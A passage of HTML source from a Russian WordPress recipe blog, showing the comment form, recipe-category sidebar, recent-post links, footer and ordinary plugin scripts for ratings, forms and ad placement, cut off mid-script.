                      <path class="wprm-star-full" id="wprm-star-full-5" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"></path>
                    </defs>
                    <use xlink:href="#wprm-star-full-5" x="0" y="0"></use>
                    <use xlink:href="#wprm-star-full-5" x="24" y="0"></use>
                    <use xlink:href="#wprm-star-full-5" x="48" y="0"></use>
                    <use xlink:href="#wprm-star-full-5" x="72" y="0"></use>
                    <use xlink:href="#wprm-star-full-5" x="96" y="0"></use></svg></span></span>
                  </fieldset>
                </div>
                <p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> 
                <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required=""></textarea></p>
                <p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required=""></p>
                <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required=""></p>
                <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url"></p>
                <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='4499' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fd9398ffa4"></p>
                <p style="display: none !important;"><label>&#916; 
                <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="70"></p>
              </form>
            </div>
          </div>
        </div>
        <div id="secondary">
          <aside id="text-2" class="widget widget_text clearfix">
            <div class="textwidget">
              <p><img decoding="async" loading="lazy" class="aligncenter wp-image-2552 size-full" src="/wp-content/uploads/2019/12/glav2-1.jpg" alt="" width="195" height="195" srcset="/wp-content/uploads/2019/12/glav2-1.jpg 195w, /wp-content/uploads/2019/12/glav2-1-150x150.jpg 150w" sizes="(max-width: 195px) 100vw, 195px"></p>
              <p>Приветствую тебя, увлеченный кулинар!</p>
              <p>Этот сайт посвящен кулинарии. Это то, что я люблю. Вторая причина – обожаю фотографировать. Добро пожаловать в мой блог про еду и всю эту жизнь! Очень буду рада, если какие-то из моих рецептов придутся по душе и окажутся в твоей копилке.</p>
            </div>
          </aside>
          <aside id="categories-3" class="widget widget_categories clearfix">
            <h3 class="widget-title"><span>Рубрики</span></h3>
            <ul>
              <li class="cat-item cat-item-1908">
                <a href="/byt">Быт</a>
              </li>
              <li class="cat-item cat-item-381">
                <a href="/vtorye-blyuda">Вторые блюда</a>
                <ul class='children'>
                  <li class="cat-item cat-item-1868">
                    <a href="/vtorye-blyuda/kuricza">курица</a>
                  </li>
                  <li class="cat-item cat-item-1942">
                    <a href="/vtorye-blyuda/ovoshhnye">Овощные</a>
                  </li>
                  <li class="cat-item cat-item-1900">
                    <a href="/vtorye-blyuda/svinina">Свинина</a>
                  </li>
                  <li class="cat-item cat-item-1934">
                    <a href="/vtorye-blyuda/shashlyki">Шашлыки</a>
                  </li>
                </ul>
              </li>
              <li class="cat-item cat-item-207">
                <a href="/vypechka">Выпечка</a>
                <ul class='children'>
                  <li class="cat-item cat-item-1921">
                    <a href="/vypechka/bliny-i-oladi">Блины и оладьи</a>
                  </li>
                  <li class="cat-item cat-item-1957">
                    <a href="/vypechka/bulochki-i-plyushki">Булочки и плюшки</a>
                  </li>
                  <li class="cat-item cat-item-1932">
                    <a href="/vypechka/keksy-i-manniki">Кексы и манники</a>
                  </li>
                  <li class="cat-item cat-item-1960">
                    <a href="/vypechka/pechene">Печенье</a>
                  </li>
                  <li class="cat-item cat-item-1958">
                    <a href="/vypechka/pirogi">Пироги</a>
                  </li>
                  <li class="cat-item cat-item-1948">
                    <a href="/vypechka/torty">Торты</a>
                  </li>
                </ul>
              </li>
              <li class="cat-item cat-item-1282">
                <a href="/deserty">Десерты</a>
              </li>
              <li class="cat-item cat-item-1869">
                <a href="/domashnie-pitomczy">Домашние питомцы</a>
              </li>
              <li class="cat-item cat-item-1733">
                <a href="/zhizn">Жизнь</a>
              </li>
              <li class="cat-item cat-item-379">
                <a href="/zakuski">Закуски</a>
              </li>
              <li class="cat-item cat-item-213">
                <a href="/konservacziya">Консервация</a>
              </li>
              <li class="cat-item cat-item-1874">
                <a href="/novogodnie-reczepty">Новогодние рецепты</a>
              </li>
              <li class="cat-item cat-item-1924">
                <a href="/pasha">Пасха!</a>
              </li>
              <li class="cat-item cat-item-1314">
                <a href="/prazdniki">Праздники</a>
              </li>
              <li class="cat-item cat-item-1936">
                <a href="/pripravy">приправы</a>
              </li>
              <li class="cat-item cat-item-1864">
                <a href="/rybnye-blyuda">рыбные блюда</a>
              </li>
              <li class="cat-item cat-item-200">
                <a href="/salat">Салаты</a>
              </li>
              <li class="cat-item cat-item-209">
                <a href="/supy">Супы</a>
              </li>
            </ul>
          </aside>
          <aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
            <h3 class="widget-title"><span>Последнее в блоге</span></h3>
            <div class="first-post">
              <div class="single-article clearfix">
                <figure>
                  <a href="/salat-s-avokado-i-tunczom.html" title="Рецепт салата с авокадо и тунцом консервированным"><img width="390" height="205" src="/wp-content/uploads/2022/12/salat_avokado_tunec-9-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Рецепт салата с авокадо и тунцом консервированным" decoding="async" loading="lazy" title="Рецепт салата с авокадо и тунцом консервированным"></a>
                </figure>
                <div class="article-content">
                  <div class="above-entry-meta">
                    <span class="cat-links"><a href="/salat" rel="category tag">Салаты</a>&nbsp;</span>
                  </div>
                  <h3 class="entry-title"><a href="/salat-s-avokado-i-tunczom.html" title="Рецепт салата с авокадо и тунцом консервированным">Рецепт салата с авокадо и тунцом консервированным</a></h3>
                  <div class="below-entry-meta">
                    <span class="posted-on"><a href="/salat-s-avokado-i-tunczom.html" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-04-02T15:13:15+00:00"></time><time class="updated" datetime="2023-04-02T15:25:18+00:00"></time></a></span> <span class="byline"><span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="/author/margarita" title="Маргарита Казина">Маргарита Казина</a></span></span> <span class="comments"><i class="fa fa-comment"></i><a href="/salat-s-avokado-i-tunczom.html#respond">0</a></span>
                  </div>
                  <div class="entry-content">
                    <p>Освежающий и сытный&nbsp; салат из авокадо и тунца – легкое и питательное блюдо, которое подойдет для здорового питания и похудения.</p>
                  </div>
                </div>
              </div>
            </div>
            <div class="following-post">
              <div class="single-article clearfix">
                <figure>
                  <a href="/salay-s-krevetkami.html" title="Самый вкусный рецепт салата с креветками и авокадо"><img width="130" height="90" src="/wp-content/uploads/2020/12/krevetki-13-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Самый вкусный рецепт салата с креветками и авокадо" decoding="async" loading="lazy" title="Самый вкусный рецепт салата с креветками и авокадо" srcset="/wp-content/uploads/2020/12/krevetki-13-130x90.jpg 130w, /wp-content/uploads/2020/12/krevetki-13-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px"></a>
                </figure>
                <div class="article-content">
                  <div class="above-entry-meta">
                    <span class="cat-links"><a href="/salat" rel="category tag">Салаты</a>&nbsp;</span>
                  </div>
                  <h3 class="entry-title"><a href="/salay-s-krevetkami.html" title="Самый вкусный рецепт салата с креветками и авокадо">Самый вкусный рецепт салата с креветками и авокадо</a></h3>
                  <div class="below-entry-meta">
                    <span class="posted-on"><a href="/salay-s-krevetkami.html" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-04-02T12:25:06+00:00"></time><time class="updated" datetime="2023-04-02T12:27:58+00:00"></time></a></span> <span class="byline"><span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="/author/margarita" title="Маргарита Казина">Маргарита Казина</a></span></span> <span class="comments"><i class="fa fa-comment"></i><a href="/salay-s-krevetkami.html#respond">0</a></span>
                  </div>
                </div>
              </div>
              <div class="single-article clearfix">
                <figure>
                  <a href="/sup-gorohovyj-s-kopchenostyami.html" title="Суп гороховый с копченостями"><img width="130" height="90" src="/wp-content/uploads/2022/11/gorohov_soup-6-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Суп гороховый с копченостями" decoding="async" loading="lazy" title="Суп гороховый с копченостями" srcset="/wp-content/uploads/2022/11/gorohov_soup-6-130x90.jpg 130w, /wp-content/uploads/2022/11/gorohov_soup-6-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px"></a>
                </figure>
                <div class="article-content">
                  <div class="above-entry-meta">
                    <span class="cat-links"><a href="/supy" rel="category tag">Супы</a>&nbsp;</span>
                  </div>
                  <h3 class="entry-title"><a href="/sup-gorohovyj-s-kopchenostyami.html" title="Суп гороховый с копченостями">Суп гороховый с копченостями</a></h3>
                  <div class="below-entry-meta">
                    <span class="posted-on"><a href="/sup-gorohovyj-s-kopchenostyami.html" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-11-09T08:01:13+00:00"></time><time class="updated" datetime="2022-11-09T08:05:15+00:00"></time></a></span> <span class="byline"><span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="/author/margarita" title="Маргарита Казина">Маргарита Казина</a></span></span> <span class="comments"><i class="fa fa-comment"></i><a href="/sup-gorohovyj-s-kopchenostyami.html#respond">0</a></span>
                  </div>
                </div>
              </div>
              <div class="single-article clearfix">
                <figure>
                  <a href="/krem-sup-tykva.html" title="Крем-суп из тыквы на кокосовом молоке"><img width="130" height="90" src="/wp-content/uploads/2022/03/tykva_soup-12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Крем-суп из тыквы на кокосовом молоке" decoding="async" loading="lazy" title="Крем-суп из тыквы на кокосовом молоке" srcset="/wp-content/uploads/2022/03/tykva_soup-12-130x90.jpg 130w, /wp-content/uploads/2022/03/tykva_soup-12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px"></a>
                </figure>
                <div class="article-content">
                  <div class="above-entry-meta">
                    <span class="cat-links"><a href="/supy" rel="category tag">Супы</a>&nbsp;</span>
                  </div>
                  <h3 class="entry-title"><a href="/krem-sup-tykva.html" title="Крем-суп из тыквы на кокосовом молоке">Крем-суп из тыквы на кокосовом молоке</a></h3>
                  <div class="below-entry-meta">
                    <span class="posted-on"><a href="/krem-sup-tykva.html" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2022-10-27T07:31:47+00:00"></time></a></span> <span class="byline"><span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="/author/margarita" title="Маргарита Казина">Маргарита Казина</a></span></span> <span class="comments"><i class="fa fa-comment"></i><a href="/krem-sup-tykva.html#respond">0</a></span>
                  </div>
                </div>
              </div>
            </div>
          </aside>
          <aside id="calendar-3" class="widget widget_calendar clearfix">
            <div id="calendar_wrap" class="calendar_wrap">
              <table id="wp-calendar" class="wp-calendar-table">
                <caption>
                  Май 2023
                </caption>
                <thead>
                  <tr>
                    <th scope="col" title="Понедельник">Пн</th>
                    <th scope="col" title="Вторник">Вт</th>
                    <th scope="col" title="Среда">Ср</th>
                    <th scope="col" title="Четверг">Чт</th>
                    <th scope="col" title="Пятница">Пт</th>
                    <th scope="col" title="Суббота">Сб</th>
                    <th scope="col" title="Воскресенье">Вс</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>1</td>
                    <td>2</td>
                    <td>3</td>
                    <td>4</td>
                    <td>5</td>
                    <td>6</td>
                    <td>7</td>
                  </tr>
                  <tr>
                    <td>8</td>
                    <td>9</td>
                    <td>10</td>
                    <td>11</td>
                    <td>12</td>
                    <td>13</td>
                    <td>14</td>
                  </tr>
                  <tr>
                    <td>15</td>
                    <td>16</td>
                    <td>17</td>
                    <td>18</td>
                    <td>19</td>
                    <td>20</td>
                    <td>21</td>
                  </tr>
                  <tr>
                    <td>22</td>
                    <td>23</td>
                    <td>24</td>
                    <td>25</td>
                    <td>26</td>
                    <td>27</td>
                    <td>28</td>
                  </tr>
                  <tr>
                    <td>29</td>
                    <td id="today">30</td>
                    <td>31</td>
                    <td class="pad" colspan="4">&nbsp;</td>
                  </tr>
                </tbody>
              </table>
              <nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
                <span class="wp-calendar-nav-prev"><a href="/2023/04">&laquo; Апр</a></span> <span class="pad">&nbsp;</span> <span class="wp-calendar-nav-next">&nbsp;</span>
              </nav>
            </div>
          </aside>
          <aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix">
            <div class="textwidget custom-html-widget">
              <div id="content_rb_111980" class="content_rb" data-id="111980"></div>
            </div>
          </aside>
        </div>
      </div>
    </div>
    <footer id="colophon" class="clearfix colormag-footer--classic">
      <div class="footer-widgets-wrapper">
        <div class="inner-wrap">
          <div class="footer-widgets-area clearfix">
            <div class="tg-footer-main-widget">
              <div class="tg-first-footer-widget"></div>
            </div>
            <div class="tg-footer-other-widgets">
              <div class="tg-second-footer-widget">
                <aside id="text-3" class="widget widget_text clearfix">
                  <div class="textwidget">
                    <p><a href="/privacy-policy">Политика конфиденциальности</a><br>
                    <a href="/pravoobladatelyam">Правообладателям</a></p>
                  </div>
                </aside>
              </div>
              <div class="tg-third-footer-widget"></div>
              <div class="tg-fourth-footer-widget"></div>
            </div>
          </div>
        </div>
      </div>
      <div class="footer-socket-wrapper clearfix">
        <div class="inner-wrap">
          <div class="footer-socket-area">
            <div class="footer-socket-right-section">
              <div class="social-links clearfix">
                <ul>
                  <li><i class="fa fa-instagram"></i></li>
                </ul>
              </div>
            </div>
            <div class="footer-socket-left-section">
              <div class="copyright">
                Копирайт &copy; 2023 <a href="/" title="То, что я люблю"><span>То, что я люблю</span></a>. Все права защищены.<br>
                Тема <span>ColorMag</span> от ThemeGrill. Создано на <span>WordPress</span>.
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer><a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
  </div>
  <script type='text/javascript' id='contact-form-7-js-extra'>
  /* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/ritaka.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */
  </script> 
  <script type='text/javascript' id='toc-front-js-extra'>

  /* <![CDATA[ */ var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","visibility_hide_by_default":"1","width":"100%"}; /* ]]> */
  </script> 
  <script type='text/javascript' id='wpurp_script_minified-js-extra'>

  /* <![CDATA[ */ var wpurp_servings = {"precision":"2","decimal_character":"."};
  var wpurp_print = {"ajaxurl":"https:\/\/ritaka.ru\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"e075b211cb","custom_print_css":"","wpIncludesUrl":"https:\/\/ritaka.ru\/wp-includes\/","coreUrl":"https:\/\/ritaka.ru\/wp-content\/plugins\/wp-ultimate-recipe","premiumUrl":"","title":"\u0422\u043e, \u0447\u0442\u043e \u044f \u043b\u044e\u0431\u043b\u044e","permalinks":"\/%postname%.html"};
  var wpurp_responsive_data = {"breakpoint":"500"};
  var wpurp_sharing_buttons = {"facebook_lang":"en_US","twitter_lang":"en","google_lang":"en-US"}; /* ]]> */
  </script> 
  <script type='text/javascript' id='ppress-frontend-script-js-extra'>

  /* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/ritaka.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"2af6359f45","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}; /* ]]> */
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>

  /* <![CDATA[ */ var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}]; /* ]]> */
  </script> 
  <script type='text/javascript' id='wprm-public-js-extra'>

  /* <![CDATA[ */ var wprm_public = {"endpoints":{"analytics":"https:\/\/ritaka.ru\/wp-json\/wp-recipe-maker\/v1\/analytics"},"settings":{"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"print_new_tab":true},"post_id":"4499","home_url":"https:\/\/ritaka.ru\/","print_slug":"wprm_print","permalinks":"\/%postname%.html","ajax_url":"https:\/\/ritaka.ru\/wp-admin\/admin-ajax.php","nonce":"7426a39d26","api_nonce":"6fe3f38c5c","translations":[]}; /* ]]> */
  </script> 
  <script type='text/javascript' id='gdrts-ratings-core-js-extra'>

  /* <![CDATA[ */ var gdrts_rating_data = {"url":"https:\/\/ritaka.ru\/wp-admin\/admin-ajax.php","nonce":"f3a7fe44f5","rtl":"","user":"0","handler":"gdrts_live_handler","ajax_error":"console","wp_version":"62"}; /* ]]> */
  </script> 
  <script>

  /* <![CDATA[ */ function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
  a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
  b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};

  ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};

  function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
  /*
  JavaScript Cookie v2.2.0
  https://github.com/js-cookie/js-cookie

  Copyright 2006, 2015 Klaus Hartl & Fagner Brack
  Released under the MIT license
  */
  "undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
  g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
  g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
  function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
  d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
  " pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
  ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
  Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
  (e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
  d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
  (b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
  (b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
